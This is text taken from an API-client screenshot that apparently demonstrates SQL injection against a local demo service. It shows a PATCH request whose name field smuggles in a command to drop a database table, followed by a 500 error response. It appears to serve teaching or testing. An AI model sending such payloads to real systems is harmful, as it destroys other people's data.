 PATCH http://localhost:8080/api/sqlinjection/crud/v1/customer/5 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "newFullName": "Peter Parker'; drop table jdbc_merchant --"
3 }
Body Cookies Headers (4) Test Results Status: 500 Internal Server Error Time: 441 ms Size: 290 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2021-11-23T13:50:14.800+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/api/sqlinjection/crud/v1/customer/5"
6 }